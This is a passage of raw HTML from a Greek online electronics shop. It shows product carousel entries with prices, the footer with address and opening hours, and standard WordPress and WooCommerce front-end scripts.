https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b1%ce%bd%cf%84%ce%b6%ce%ad%ce%bd%cf%84%ce%b1-casio-sf-3600/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19152" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="19152" data-product_sku="MI181018" aria-label="Διαβάστε περισσότερα για &ldquo;Ηλεκτρονική Αντζέντα CASIO SF-3600&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19152" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b1%ce%bd%cf%84%ce%b6%ce%ad%ce%bd%cf%84%ce%b1-casio-sf-3600/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="19152"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="19152" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="5bd3c4b1e1" data-product-id="19152" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b1%ce%bd%cf%84%ce%b6%ce%ad%ce%bd%cf%84%ce%b1-casio-sf-3600/">Ηλεκτρονική Αντζέντα CASIO SF-3600</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/111/11033/" rel="tag">Μικροσυσκευές</a>, <a href="https://electronicsworld.gr/product-category/111/11033/2303/" rel="tag">Διάφορα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15,00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-13674 status-publish first outofstock product_cat-997 product_cat-1123 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="13674"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%80%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%bf%ce%b4%ce%b9%cf%8e%ce%ba%cf%84%ce%b7%cf%82-%ce%b4%ce%b9%cf%80%ce%bb%cf%8c%cf%82-an-a319/" class="product-image-link" tabindex="-1" aria-label="Ποντικοδιώκτης Διπλός AN-A319"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ποντικοδιώκτης Διπλός AN-A319" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-2552-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-2552-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-2552-300x300.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-2552-400x400.jpg.webp 400w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-2552-100x100.jpg.webp 100w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-2552.jpg.webp 600w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%cf%80%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%bf%ce%b4%ce%b9%cf%8e%ce%ba%cf%84%ce%b7%cf%82-%ce%b4%ce%b9%cf%80%ce%bb%cf%8c%cf%82-an-a319/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13674" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="13674" data-product_sku="MI301034" aria-label="Διαβάστε περισσότερα για &ldquo;Ποντικοδιώκτης Διπλός AN-A319&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13674" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%80%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%bf%ce%b4%ce%b9%cf%8e%ce%ba%cf%84%ce%b7%cf%82-%ce%b4%ce%b9%cf%80%ce%bb%cf%8c%cf%82-an-a319/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="13674"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="13674" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="5bd3c4b1e1" data-product-id="13674" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%80%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%bf%ce%b4%ce%b9%cf%8e%ce%ba%cf%84%ce%b7%cf%82-%ce%b4%ce%b9%cf%80%ce%bb%cf%8c%cf%82-an-a319/">Ποντικοδιώκτης Διπλός AN-A319</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/111/11033/" rel="tag">Μικροσυσκευές</a>, <a href="https://electronicsworld.gr/product-category/111/11033/2305/" rel="tag">Ποντικοδιώκτες</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15,00</bdi></span></span></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div> <script type="litespeed/javascript">var woodmart_wpml_js_data={"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","url":"https:\/\/electronicsworld.gr\/product\/%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae-%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf-2\/","country_flag_url":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"}}}</script> </main></div><div class="wd-prefooter"><div class="container wd-entry-content"></div></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"><div id="text-9" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/EW-logo-final-out-01.png.webp" alt="electronicworlds-logo"  style="--smush-placeholder-width: 2767px; --smush-placeholder-aspect-ratio: 2767/1474;margin-bottom: 10px;" src="[data-uri]" class="lazyload" /></div><p></p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττικής 173 43<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> +302109701700</i></div></div></div></div><div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"></div><div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"></div><div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-navi-1-container"><ul id="menu-footer-navi-1" class="menu"><li id="menu-item-9256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9256"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%cf%80%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ae%cf%82/">Τρόποι Πληρωμής</a></li><li id="menu-item-9257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9257"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ae%cf%82/">Τρόποι Αποστολής</a></li><li id="menu-item-9254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9254"><a href="https://electronicsworld.gr/privacy-policy-2/">Όροι Χρήσης</a></li><li id="menu-item-9255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9255"><a href="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Απορρήτου</a></li></ul></div></div></div><div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">OPENING HOURS</h5><div class="textwidget"><p style="color: white;">Δευτέρα έως Παρασκευή: 9:00 π.μ. έως 18:00 μ.μ.</p><p style="color: white;">Σάββατο: 9:00 π.μ. έως 15:00 μ.μ.</p><p style="color: white;">Κυριακή: Κλειστά</p></div></div></div></aside></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
Powered by Graphy © 2022.All rights reserved.</div><div class="wd-col-end reset-last-child">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/payments.png.webp" alt="payments icon" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 385px; --smush-placeholder-aspect-ratio: 385/80;"></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Μεταβείτε στο επάνω κουμπί"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Πλοήγηση μέσω κινητού"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-40450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40450 item-level-0" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-40452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40452 item-level-0" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-40453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40453 item-level-0" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://electronicsworld.gr/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Αγαπημένα</span>
</a></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://electronicsworld.gr/compare/" class="woodmart-nav-link">Σύγκριση</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://electronicsworld.gr/my-account/" class="woodmart-nav-link">Σύνδεση / Εγγραφή</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar"><div class="wd-heading">
<span class="title">Καλάθι Αγορών</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Κλείσιμο</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="header-banner color-scheme-dark" role="complementary" aria-label="Πάλη κεφαλίδας"><div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf" class="header-banner-link wd-fill" aria-label="Header banner link"></a><div class="container header-banner-container wd-entry-content">
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf"><img class="wp-image-275626 alt= lazyload" title="espa banner" data-src="https://electronicsworld.gr/wp-content/uploads/2022/08/e-bannerespaEΤΠΑ728X90.jpg" alt="espa banner" width="377" height="48" src="[data-uri]" style="--smush-placeholder-width: 377px; --smush-placeholder-aspect-ratio: 377/48;" /></a></div></div><div class="wd-sticky-btn" role="complementary" aria-label="Sticky προσθέστε στο καλάθι"><div class="wd-sticky-btn-container container"><div class="wd-sticky-btn-content"><div class="wd-sticky-btn-thumbnail">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Κουρευτική Μηχανή Επαναφορτιζόμενη +AC BA-7845U BABYLISS" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/04/CCCPRODUCTIMAGES-22253-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/04/CCCPRODUCTIMAGES-22253-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/04/CCCPRODUCTIMAGES-22253-300x300.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2021/04/CCCPRODUCTIMAGES-22253-100x100.jpg.webp 100w" /></div><div class="wd-sticky-btn-info"><h4 class="wd-entities-title">Κουρευτική &#8211; Ξυριστική Μηχανή Επαναφορτιζόμενη 10in1 KEMEI KM-1015</h4></div></div><div class="wd-sticky-btn-cart wd-product-type-simple">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>40,00</bdi></span></span><p class="stock out-of-stock wd-style-default">Εξαντλημένο</p><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://electronicsworld.gr/compare/" data-id="54198" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="5bd3c4b1e1" data-product-id="54198" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https://electronicsworld.gr"}},{"@type":"ListItem","position":2,"item":{"name":"Gadgets","@id":"https://electronicsworld.gr/product-category/111/"}},{"@type":"ListItem","position":3,"item":{"name":"\u039c\u03b9\u03ba\u03c1\u03bf\u03c3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ad\u03c2","@id":"https://electronicsworld.gr/product-category/111/11033/"}},{"@type":"ListItem","position":4,"item":{"name":"\u039c\u03b7\u03c7\u03b1\u03bd\u03ad\u03c2 \u03a0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b9\u03ba\u03ae\u03c2 \u03a0\u03b5\u03c1\u03b9\u03c0\u03bf\u03af\u03b7\u03c3\u03b7\u03c2","@id":"https://electronicsworld.gr/product-category/111/11033/2309/"}},{"@type":"ListItem","position":5,"item":{"name":"\u039a\u03bf\u03c5\u03c1\u03b5\u03c5\u03c4\u03b9\u03ba\u03ae &amp;#8211; \u039e\u03c5\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03ae \u039c\u03b7\u03c7\u03b1\u03bd\u03ae \u0395\u03c0\u03b1\u03bd\u03b1\u03c6\u03bf\u03c1\u03c4\u03b9\u03b6\u03cc\u03bc\u03b5\u03bd\u03b7 10in1 KEMEI KM-1015","@id":"https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae-%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf-2/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae-%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf-2/#product","name":"\u039a\u03bf\u03c5\u03c1\u03b5\u03c5\u03c4\u03b9\u03ba\u03ae - \u039e\u03c5\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03ae \u039c\u03b7\u03c7\u03b1\u03bd\u03ae \u0395\u03c0\u03b1\u03bd\u03b1\u03c6\u03bf\u03c1\u03c4\u03b9\u03b6\u03cc\u03bc\u03b5\u03bd\u03b7 10in1 KEMEI KM-1015","url":"https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae-%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf-2/","description":"\u039a\u03bf\u03c5\u03c1\u03b5\u03c5\u03c4\u03b9\u03ba\u03ae - \u039e\u03c5\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03ae \u039c\u03b7\u03c7\u03b1\u03bd\u03ae \u0395\u03c0\u03b1\u03bd\u03b1\u03c6\u03bf\u03c1\u03c4\u03b9\u03b6\u03cc\u03bc\u03b5\u03bd\u03b7 10in1 KEMEI KM-1015","image":"https://electronicsworld.gr/wp-content/uploads/2021/04/CCCPRODUCTIMAGES-22253.jpg","sku":"MI722222","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"40.00","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae-%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf-2/","seller":{"@type":"Organization","name":"Electronics World","url":"https://electronicsworld.gr"}}]}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p></script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <script id="google-invisible-recaptcha-js-before" type="litespeed/javascript">var renderInvisibleReCaptcha=function(){for(var i=0;i<document.forms.length;++i){var form=document.forms[i];var holder=form.querySelector('.inv-recaptcha-holder');if(null===holder)continue;holder.innerHTML='';(function(frm){var cf7SubmitElm=frm.querySelector('.wpcf7-submit');var holderId=grecaptcha.render(holder,{'sitekey':'6Lfj4egkAAAAAAnCMHe2QBva23s6D8WUhQ9mHQwF','size':'invisible','badge':'bottomright','callback':function(recaptchaToken){if((null!==cf7SubmitElm)&&(typeof jQuery!='undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return}
HTMLFormElement.prototype.submit.call(frm)},'expired-callback':function(){grecaptcha.reset(holderId)}});if(null!==cf7SubmitElm&&(typeof jQuery!='undefined')){jQuery(cf7SubmitElm).off('click').on('click',function(clickEvt){clickEvt.preventDefault();grecaptcha.execute(holderId)})}else{frm.onsubmit=function(evt){evt.preventDefault();grecaptcha.execute(holderId)}}})(form)}}</script> <script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script> <script id="pojo-a11y-js-extra" type="litespeed/javascript">var PojoA11yOptions={"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""}</script> <script id="cart-widget-js-extra" type="litespeed/javascript">var actions={"is_lang_switched":"0","force_reset":"0"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"4cce5234da","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"3cb71e272c"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"4cce5234da","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"